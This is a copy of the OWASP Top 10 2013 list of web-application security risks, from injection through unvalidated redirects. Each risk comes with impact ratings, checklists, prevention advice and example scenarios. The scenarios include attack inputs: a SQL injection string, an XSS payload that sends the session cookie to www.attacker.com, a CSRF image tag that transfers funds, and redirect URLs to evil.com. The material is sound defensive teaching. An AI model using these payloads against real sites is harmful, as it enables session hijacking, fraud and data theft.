OWASP Top 10 2013
21.10.2015
OWASP Top 10 2013

Riski muodostuu hyökkääjästä, hyökkäyspolusta ja hyökkäyksen aiheuttamasta bisneshaitasta
A1-Injection
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability EASY |
Prevalence COMMON |
Detectability AVERAGE |
Impact SEVERE |
? |
| Consider anyone who can send untrusted data to the system, including external users, internal users, and administrators. | Attacker sends simple text-based attacks that exploit the syntax of the targeted interpreter. Almost any source of data can be an injection vector, including internal sources. | Injection flaws occur when an application sends untrusted data to an interpreter. Injection flaws are very prevalent, particularly in legacy code. They are often found in SQL, LDAP, Xpath, or NoSQL queries; OS commands; XML parsers, SMTP Headers, program arguments, etc. Injection flaws are easy to discover when examining code, but frequently hard to discover via testing. Scanners and fuzzers can help attackers find injection flaws. | Injection can result in data loss or corruption, lack of accountability, or denial of access. Injection can sometimes lead to complete host takeover. | Consider the business value of the affected data and the platform running the interpreter. All data could be stolen, modified, or deleted. Could your reputation be harmed? | |
Am I Vulnerable To 'Injection'?
-
Separate untrusted data from the command or query
- SQL: bind variables in all prepared statements
- Checking the code to see if the application uses interpreters safely.
- Code analysis tools
- Penetration testers
Poor error handling makes injection flaws easier to discover.
How Do I prevent 'Injection'?
Keep untrusted data separate from commands and queries.
- Use a safe API.
- If a parameterized API is not available, you should carefully escape special characters
- “White list” input validation with appropriate canonicalization.
Example Scenarios
String query = "SELECT * FROM accounts WHERE custID='" +
request.getParameter("id") +"'";
http://example.com/app/accountView?id=' or '1'='1
This changes the meaning of the query to return all the records from the accounts table. More dangerous attacks could modify data or even invoke stored procedures.
A2-Broken Authentication and Session Management
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability AVERAGE |
Prevalence WIDESPREAD |
Detectability AVERAGE |
Impact SEVERE |
? |
| Consider anonymous external attackers, as well as users with their own accounts, who may attempt to steal accounts from others. Also consider insiders wanting to disguise their actions. | Attacker uses leaks or flaws in the authentication or session management functions (e.g., exposed accounts, passwords, session IDs) to impersonate users. | Developers frequently build custom authentication and session management schemes, but building these correctly is hard. As a result, these custom schemes frequently have flaws in areas such as logout, password management, timeouts, remember me, secret question, account update, etc. Finding such flaws can sometimes be difficult, as each implementation is unique. | Such flaws may allow some or even all accounts to be attacked. Once successful, the attacker can do anything the victim could do. Privileged accounts are frequently targeted. | Consider the business value of the affected data or application functions.
Also consider the business impact of public exposure of the vulnerability. |
|
Am I Vulnerable To 'Broken Authentication and Session Management'?
The primary assets to protect are credentials and session IDs.
- Are credentials always protected when stored using hashing or encryption? See A6.
- Can credentials be guessed or overwritten through weak account management functions (e.g., account creation, change password, recover password, weak session IDs)?
- Are session IDs exposed in the URL (e.g., URL rewriting)?
- Are session IDs vulnerable to session fixation attacks?
- Do session IDs timeout and can users log out?
- Are session IDs rotated after successful login?
- Are passwords, session IDs, and other credentials sent only over TLS connections? See A6.
See the ASVS requirement areas V2 and V3 for more details.
How Do I prevent 'Broken Authentication and Session Management'?
The primary recommendation for an organization is to make available to developers:
- A single set of strong authentication and session management controls. Such controls should strive to:
- meet all the authentication and session management requirements defined in OWASP’s Application Security Verification Standard (ASVS) areas V2 (Authentication) and V3 (Session Management).
- have a simple interface for developers. Consider the ESAPI Authenticator and User APIs as good examples to emulate, use, or build upon.
- Strong efforts should also be made to avoid XSS flaws which can be used to steal session IDs. See A3.
A3-Cross-Site Scripting (XSS)
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability AVERAGE |
Prevalence VERY WIDESPREAD |
Detectability EASY |
Impact MODERATE |
? |
| Consider anyone who can send untrusted data to the system, including external users, internal users, and administrators. | Attacker sends text-based attack scripts that exploit the interpreter in the browser. Almost any source of data can be an attack vector, including internal sources such as data from the database. |
XSS is the most prevalent web application security flaw. XSS flaws occur when an application includes user supplied data in a page sent to the browser without properly validating or escaping that content. There are two different types of XSS flaws: 1) Stored and 2) Reflected, and each of these can occur on the a) Server or b) on the Client. Detection of most Server XSS flaws is fairly easy via testing or code analysis. Client XSS is very difficult to identify. |
Attackers can execute scripts in a victim’s browser to hijack user sessions, deface web sites, insert hostile content, redirect users, hijack the user’s browser using malware, etc. | Consider the business value of the affected system and all the data it processes.
Also consider the business impact of public exposure of the vulnerability. |
|
Am I Vulnerable To 'Cross-Site Scripting (XSS)'?
- Ensure that all user supplied input sent back to the browser is properly escaped before it is included in the output page
- If AJAX is being used to dynamically update the page, you should try to use safe safe JavaScript APIs.
- Automated tools can find some XSS problems automatically. JavaScript, ActiveX, Flash, and Silverlight, makes automated detection difficult. Complete coverage requires a combination of manual code review and pen testing, in addition to automated approaches.
How Do I prevent 'Cross-Site Scripting (XSS)'?
How Do I Prevent XSS? Preventing XSS requires keeping untrusted data separate from active browser content.
- Escape all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into.
- Positive or “whitelist” input validation.
- For rich content, consider auto-sanitization libraries like OWASP's AntiSamy or the Java HTML Sanitizer Project.
- Consider Content Security Policy (CSP) to defend against XSS across your entire site.
Example Scenarios
The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT'"
+ "value='" + request.getParameter("CC") + "'>";
The attacker modifies the 'CC' parameter in their browser to:
'><script>document.location='
href="http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie">http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>'
This causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack the user’s current session. Note that attackers can also use XSS to defeat any automated CSRF defense the application might employ. See A8 for info on CSRF. Detection of most XSS flaws is fairly easy via testing or code analysis.
A4-Insecure Direct Object References
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability EASY |
Prevalence COMMON |
Detectability EASY |
Impact MODERATE |
? |
| Consider the types of users of your system. Do any users have only partial access to certain types of system data? | Attacker, who is an authorized system user, simply changes a parameter value that directly refers to a system object to another object the user isn’t authorized for. Is access granted? | Applications frequently use the actual name or key of an object when generating web pages. Applications don’t always verify the user is authorized for the target object. This results in an insecure direct object reference flaw. Testers can easily manipulate parameter values to detect such flaws and code analysis quickly shows whether authorization is properly verified. | Such flaws can compromise all the data that can be referenced by the parameter. Unless the name space is sparse, it’s easy for an attacker to access all available data of that type. | Consider the business value of the exposed data.
Also consider the business impact of public exposure of the vulnerability. |
|
Am I Vulnerable To 'Insecure Direct Object References'?
Verify that all object references have appropriate defenses. To achieve this, consider:
- For direct references to restricted resources, the application needs to verify the user is authorized to access the exact resource they have requested.
- If the reference is an indirect reference, the mapping to the direct reference must be limited to values authorized for the current user.
Code review of the application can quickly verify whether either approach is implemented safely. Testing is also effective for identifying direct object references and whether they are safe. Automated tools typically do not look for such flaws because they cannot recognize what requires protection or what is safe or unsafe.
How Do I prevent 'Insecure Direct Object References'?
Select an approach for protecting each user accessible object (e.g., object number, filename):
- Use per user or session indirect object references. This prevents attackers from directly targeting unauthorized resources. For example, instead of using the resource’s database key, a drop down list of six resources authorized for the current user could use the numbers 1 to 6 to indicate which value the user selected. The application has to map the per-user indirect reference back to the actual database key on the server. OWASP’s ESAPI includes both sequential and random access reference maps that developers can use to eliminate direct object references.
- Check access. Each use of a direct object reference from an untrusted source must include an access control check to ensure the user is authorized for the requested object.
Example Scenarios
The application uses unverified data in a SQL call that is accessing account information:
String query = "SELECT * FROM accts WHERE account = ?";
PreparedStatement pstmt = connection.prepareStatement(query , … );
{{red|pstmt.setString( 1, request.getParameter("acct"));}}
ResultSet results = pstmt.executeQuery( );
The attacker simply modifies the ‘acct’ parameter in their browser to send whatever account number they want. If not verified, the attacker can access any user’s account, instead of only the intended customer’s account.
http://example.com/app/accountInfo?acct=notmyacct
A5-Security Misconfiguration
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability EASY |
Prevalence COMMON |
Detectability EASY |
Impact MODERATE |
? |
| Consider anonymous external attackers as well as users with their own accounts that may attempt to compromise the system. Also consider insiders wanting to disguise their actions. | Attacker accesses default accounts, unused pages, unpatched flaws, unprotected files and directories, etc. to gain unauthorized access to or knowledge of the system. | Security misconfiguration can happen at any level of an application stack, including the platform, web server, application server, framework, and custom code. Developers and network administrators need to work together to ensure that the entire stack is configured properly. Automated scanners are useful for detecting missing patches, misconfigurations, use of default accounts, unnecessary services, etc. | Such flaws frequently give attackers unauthorized access to some system data or functionality. Occasionally, such flaws result in a complete system compromise. | The system could be completely compromised without you knowing it. All your data could be stolen or modified slowly over time. Recovery costs could be expensive. | |
Am I Vulnerable To 'Security Misconfiguration'?
Have you performed the proper security hardening across the entire application stack?
- Do you have a process for keeping all your software up to date?
- OS, Web/App Server, DBMS, applications, and all code libraries. - Is everything unnecessary disabled, removed, or not installed?
- ports, services, pages, accounts, privileges - Are default account passwords changed or disabled?
- Is your error handling set up to prevent stack traces and other overly informative error messages from leaking?
- Are the security settings in your development frameworks and libraries understood and configured properly?
A concerted, repeatable process is required to develop and maintain a proper application security configuration.
Example Scenarios
Scenario #1: The app server admin console is automatically installed and not removed. Default accounts aren’t changed. Attacker discovers the standard admin pages are on your server, logs in with default passwords, and takes over.
Scenario #2: Directory listing is not disabled on your server. Attacker discovers she can simply list directories to find any file. Attacker finds and downloads all your compiled Java classes, which she reverses to get all your custom code. She then finds a serious access control flaw in your application.
Scenario #3: App server configuration allows stack traces to be returned to users, potentially exposing underlying flaws. Attackers love the extra information error messages provide.
Scenario #4: App server comes with sample applications that are not removed from your production server. Said sample applications have well known security flaws attackers can use to compromise your server.
A6-Sensitive Data Exposure
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability DIFFICULT |
Prevalence UNCOMMON |
Detectability AVERAGE |
Impact SEVERE |
? |
| Consider who can gain access to your sensitive data and any backups of that data. This includes the data at rest, in transit, and even in your customers’ browsers. Include both external and internal threats. | Attackers typically don’t break crypto directly. They break something else, such as steal keys, do a man-in-the-middle attack, steal clear text data off the server, steal it in transit, or right from the browser. | The most common flaw is simply not encrypting sensitive data. When crypto is employed, weak key generation and management, and weak algorithm usage is common, particularly weak hashing solutions to protect passwords. Browser weaknesses are very common and easy to detect, but hard to exploit. External attackers have difficulty detecting most of these types of flaws due to limited access and they are also usually hard to exploit. | Failure frequently compromises all data that should have been protected. Typically this information includes sensitive data such as health records, credentials, personal data, credit cards, etc. | Consider the business value of the lost data and impact to your reputation. What is your legal liability if this data is exposed? Also consider the damage to your reputation. | |
Am I Vulnerable To 'Sensitive Data Exposure'?
Determine which data is sensitive enough to require extra protection. For example, passwords, credit card numbers, health records, and personal information. For all such data, ensure:
- It is encrypted everywhere it is stored long term, including backups of this data.
- It is encrypted in transit, ideally internally as well as externally. All internet traffic should be encrypted.
- Strong encryption algorithms are used for all crypto.
- Strong crypto keys are generated, and proper key management is in place, including key rotation.
- Proper browser directives and headers are set to protect sensitive data provided by or sent to the browser.
How Do I prevent 'Sensitive Data Exposure'?
At a minimum:
- Considering the threats you plan to protect this data from (e.g., insider attack, external user), make sure you encrypt all sensitive data at rest and in transit in a manner that defends against these threats.
- Don’t store sensitive data unnecessarily. Discard it as soon as possible. Data you don’t have can’t be stolen.
- Ensure strong standard algorithms and strong keys are used, and proper key management is in place.
- Disable autocomplete on forms collecting sensitive data and disable caching for pages displaying sensitive data.
Ensure passwords are stored with an algorithm specifically designed for password protection, such as bcrypt, PBKDF2, or scrypt.
Example Scenarios
Scenario #1: An application encrypts credit card numbers in a database using automatic database encryption. However, this means it also decrypts this data automatically when retrieved, allowing an SQL injection flaw to retrieve credit card numbers in clear text. The system should have encrypted the credit card numbers using a public key, and only allowed back-end applications to decrypt them with the private key.
Scenario #2: A site simply doesn't use SSL for all authenticated pages. Attacker simply monitors network traffic (like an open wireless network), and steals the user’s session cookie. Attacker then replays this cookie and hijacks the user’s session, accessing all their private data.
Scenario #3: The password database uses unsalted hashes to store everyone’s passwords. A file upload flaw allows an attacker to retrieve the password file. All the unsalted hashes can be exposed with a rainbow table of precalculated hashes.
A7-Missing Function Level Access Control
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability EASY |
Prevalence COMMON |
Detectability AVERAGE |
Impact MODERATE |
? |
| Anyone with network access can send your application a request. Could anonymous users access private functionality or regular users a privileged function? | Attacker, who is an authorized system user, simply changes the URL or a parameter to a privileged function. Is access granted? Anonymous users could access private functions that aren’t protected. | Applications do not always protect application functions properly. Sometimes, function level protection is managed via configuration, and the system is misconfigured. Sometimes, developers must include the proper code checks, and they forget.
Detecting such flaws is easy. The hardest part is identifying which pages (URLs) or functions exist to attack. |
Such flaws allow attackers to access unauthorized functionality. Administrative functions are key targets for this type of attack. | Consider the business value of the exposed functions and the data they process.
Also consider the impact to your reputation if this vulnerability became public. |
|
Am I Vulnerable To 'Missing Function Level Access Control'?
Verify every application function:
- Does the UI show navigation to unauthorized functions?
- Are proper authentication and authorization checked?
- Are checks done on the server without relying on information provided by the attacker?
Using a proxy, browse your application with a privileged role. Then revisit restricted pages while logged in as a less privileged role. Some proxies support this type of analysis.
Code review control implementation in the code. Try following a single privileged request through the code and verifying the authorization pattern. Then search to ensure that the pattern is followed throughout.
Automated tools are unlikely to find these problems.How Do I prevent 'Missing Function Level Access Control'?
Your application should have a consistent and easily analyzable authorization module that is invoked from all your business functions.
- Think about the process for managing entitlements and ensure you can update and audit easily. Don’t hard code.
- The enforcement mechanism(s) should deny all access by default, requiring explicit grants to specific roles for access to every function.
- If the function is involved in a workflow, check to make sure the conditions are in the proper state to allow access.
Example Scenarios
Scenario #1: The attacker simply opens the target URLs. The following URLs require authentication. Admin rights are also required for access to the “admin_getappInfo” page.
http://example.com/app/getappInfo
http://example.com/app/admin_getappInfo
If an unauthenticated user can access either page, that’s a flaw. If an authenticated, non-admin, user is allowed to access the “admin_getappInfo” page, this is also a flaw, and may lead the attacker to more improperly protected admin pages.
Scenario #2: A page provides an ‘action ‘parameter to specify the function being invoked, and different actions require different roles. If these roles aren’t enforced, that’s a flaw.
A8-Cross-Site Request Forgery (CSRF)
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability AVERAGE |
Prevalence COMMON |
Detectability EASY |
Impact MODERATE |
? |
| Consider anyone who can load content into your users’ browsers, and thus force them to submit a request to your website. Any website or other HTML feed that your users access could do this. | Attacker creates forged HTTP requests and tricks a victim into submitting them via image tags, XSS, or numerous other techniques. If the user is authenticated, the attack succeeds. |
CSRF takes advantage of the fact that most web apps allow attackers to predict all the details of a particular action.
Since browsers send credentials like session cookies automatically, attackers can create malicious web pages which generate forged requests that are indistinguishable from legitimate ones. Detection of CSRF flaws is fairly easy via penetration testing or code analysis. |
Attackers can cause victims to change any data the victim is allowed to change or perform any other function the victim is authorized to use, including state changing requests, like logout or even login. | Consider the business value of the affected data or application functions. Imagine not being sure if users intended to take these actions. Consider the impact to your reputation. | |
Am I Vulnerable To 'Cross-Site Request Forgery (CSRF)'?
See if each link and form includes an unpredictable token. Without such a token, attackers can forge malicious requests. Focus on the links and forms that invoke state-changing functions, since those are the most important CSRF targets. You should check multistep transactions, as they are not inherently immune. Attackers can easily forge a series of requests by using multiple tags or possibly JavaScript. Note that session cookies, source IP addresses, and other information automatically sent by the browser doesn’t count since this information is also included in forged requests. CSRF Tester tool can help generate test cases to demonstrate the dangers of CSRF flaws.
How Do I prevent 'Cross-Site Request Forgery (CSRF)'?
Usually include of an unpredictable token in each HTTP request. Tokens should, at a minimum, be unique per user session.
- The preferred option is to include the unique token in a hidden field. This causes the value to be sent in the body of the HTTP request, avoiding its inclusion in the URL, which is subject to exposure.
- The unique token can also be included in the URL itself, or a URL parameter. However, such placement runs the risk that the URL will be exposed to an attacker, thus compromising the secret token.
- Requiring the user to reauthenticate, or prove they are a user (e.g., via a CAPTCHA) can also protect against CSRF.
OWASP’s CSRF Guard can automatically include such tokens in Java EE, .NET, or PHP apps. OWASP’s ESAPI includes CSRF methods developers can use to prevent such vulnerabilities.
Example Scenarios
The application allows a user to submit a state changing request that does not include anything secret. For example:
http://example.com/app/transferFunds?amount=1500&
destinationAccount=4673243243
<img src="
http://example.com/app/transferFunds?amount=1500&
destinationAccount=attackersAcct#<
" width="0" height="0" />
So, the attacker constructs a request that will transfer money from the victim’s account to their account, and then embeds this attack in an image request or iframe stored on various sites under the attacker’s control like so:
If the victim visits any of the attacker’s sites while already authenticated to example.com, these forged requests will automatically include the user’s session info, authorizing the attacker’s request.
A9-Using Components with Known Vulnerabilities
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability AVERAGE |
Prevalence WIDESPREAD |
Detectability DIFFICULT |
Impact MODERATE |
? |
| Some vulnerable components (e.g., framework libraries) can be identified and exploited with automated tools, expanding the threat agent pool beyond targeted attackers to include chaotic actors. | Attacker identifies a weak component through scanning or manual analysis. They customize the exploit as needed and execute the attack. It gets more difficult if the used component is deep in the application. | Virtually every application has these issues because most development teams don’t focus on ensuring their components stay up to date. In many cases, the developers don’t even know all the components they are using, never mind their versions. Component dependencies make things even worse. | The full range of weaknesses is possible, including injection, broken access control, XSS, etc. The impact could be minimal, up to complete host takeover and data compromise. | Consider what each vulnerability might mean for the business controlled by the affected application. It could be trivial or it could mean complete compromise. | |
Am I Vulnerable To 'Using Components with Known Vulnerabilities'?
In theory, it ought to be easy to figure out if you are currently using any vulnerable components or libraries. Unfortunately, vulnerability reports do not always specify exactly which versions of a component are vulnerable in a standard, searchable way. Further, not all libraries use an understandable version numbering system. Worst of all, not all vulnerabilities are reported to a central clearinghouse that is easy to search, although sites like CVE and NVD are becoming easier to search.
Determining if you are vulnerable requires searching these databases, as well as keeping abreast of project mailing lists and announcements for anything that might be a vulnerability. If one of your components does have a vulnerability, you should carefully evaluate whether you are actually vulnerable by checking to see if your code uses the part of the component with the vulnerability and whether the flaw could result in an impact you care about.
How Do I prevent 'Using Components with Known Vulnerabilities'?
One option is not to use components that you didn’t write. But realistically, the best way to deal with this risk is to ensure that you keep your components up-to-date. Many open source projects (and other component sources) do not create vulnerability patches for old versions. Instead, most simply fix the problem in the next version. Software projects should have a process in place to:
- Identify the components and their versions you are using, including all dependencies. (e.g., the versions plugin).
- Monitor the security of these components in public databases, project mailing lists, and security mailing lists, and keep them up-to-date.
- Establish security policies governing component use, such as requiring certain software development practices, passing security tests, and acceptable licenses.
Example Scenarios
The following two vulnerable components were downloaded 22m times in 2011.
- Apache CXF Authentication Bypass – By failing to provide an identity token, attackers could invoke any web service with full permission.
- Spring Remote Code Execution– Abuse of the Expression Language implementation in Spring allowed attackers to execute arbitrary code, effectively taking over the server.
Every application using either of these vulnerable libraries is vulnerable to attack as both of these components are directly accessible by application users. Other vulnerable libraries, used deeper in an application, may be harder to exploit.
A10-Unvalidated Redirects and Forwards
| Threat Agents | Attack Vectors | Security Weakness | Technical Impacts | Business Impacts | |
|---|---|---|---|---|---|
| ? |
Exploitability AVERAGE |
Prevalence UNCOMMON |
Detectability EASY |
Impact MODERATE |
? |
| Consider anyone who can trick your users into submitting a request to your website. Any website or other HTML feed that your users use could do this. | Attacker links to unvalidated redirect and tricks victims into clicking it. Victims are more likely to click on it, since the link is to a valid site. Attacker targets unsafe forward to bypass security checks. | Applications frequently redirect users to other pages, or use internal forwards in a similar manner. Sometimes the target page is specified in an unvalidated parameter, allowing attackers to choose the destination page.
Detecting unchecked redirects is easy. Look for redirects where you can set the full URL. Unchecked forwards are harder, since they target internal pages. |
Such redirects may attempt to install malware or trick victims into disclosing passwords or other sensitive information. Unsafe forwards may allow access control bypass. | Consider the business value of retaining your users’ trust.
What if they get owned by malware? What if attackers can access internal only functions? |
|
Am I Vulnerable To 'Unvalidated Redirects and Forwards'?
- Review the code for all uses of redirect or forward (called a transfer in .NET). For each use, identify if the target URL is included in any parameter values. If so, verify the parameter(s) are validated to contain only an allowed destination, or element of a destination.
- Also, spider the site to see if it generates any redirects (HTTP response codes 300-307, typically 302). Look at the parameters supplied prior to the redirect to see if they appear to be a target URL or a piece of such a URL. If so, change the URL target and observe whether the site redirects to the new target.
- If code is unavailable, check all parameters to see if they look like part of a redirect or forward URL destination and test those that do.
How Do I prevent 'Unvalidated Redirects and Forwards'?
Safe use of redirects and forwards can be done in a number of ways:
- Don’t involve user parameters in calculating the destination.
- If destination parameters can’t be avoided, ensure that the supplied value is valid, and authorized for the user.
- It is recommended that any such destination parameters be a mapping value, rather than the actual URL or portion of the URL, and that server side code translate this mapping to the target URL.
- Applications can use ESAPI to override the sendRedirect() method to make sure all redirect destinations are safe.
Avoiding such flaws is extremely important as they are a favorite target of phishers trying to gain the user’s trust.
Example Scenarios
Scenario #1: The application has a page called “redirect.jsp” which takes a single parameter named “url”. The attacker crafts a malicious URL that redirects users to a malicious site that performs phishing and installs malware.
http://www.example.com/redirect.jsp?url=evil.com
Scenario #2: The application uses forwards to route requests between different parts of the site. To facilitate this, some pages use a parameter to indicate where the user should be sent if a transaction is successful. In this case, the attacker crafts a URL that will pass the application’s access control check and then forwards the attacker to an administrative function that she would not normally be able to access.
http://www.example.com/boring.jsp?fwd=admin.jsp